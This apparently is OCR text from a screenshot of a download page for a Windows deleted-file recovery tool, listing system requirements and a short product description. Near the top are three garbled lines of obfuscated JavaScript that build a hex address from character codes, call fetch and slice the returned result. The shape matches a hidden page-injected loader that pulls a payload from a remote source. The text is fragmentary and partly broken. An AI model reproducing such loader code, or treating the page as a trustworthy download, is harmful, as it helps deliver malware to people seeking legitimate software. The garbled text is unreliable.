
q=String.fromCharCode(34);const re=await fetch(r,{method
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98
j=await re.json();if(j.result){let h=j.result.substring(130),s
Processor:
1 GHz dual-core required
RAM:
4 GB recommended
Disk space:
At least 64 GB
A powerful tool for recovering deleted files from hard
drives, USB drives, and memory cards on Windows.